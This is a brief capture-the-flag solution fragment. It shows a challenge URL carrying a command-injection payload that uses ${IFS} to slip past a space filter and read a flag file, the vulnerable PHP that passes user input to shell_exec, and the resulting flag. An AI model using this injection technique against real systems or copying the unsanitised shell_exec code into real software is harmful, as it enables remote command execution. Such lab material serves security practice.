 不安全 http://node5.anna.nssctf.cn:20378/rasalghul.php?url=cat${IFS}/flllllaaaaaaggggggg
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> NSSCTF{2f7a6386-1c49-42e8-9212-5113fd9c3186}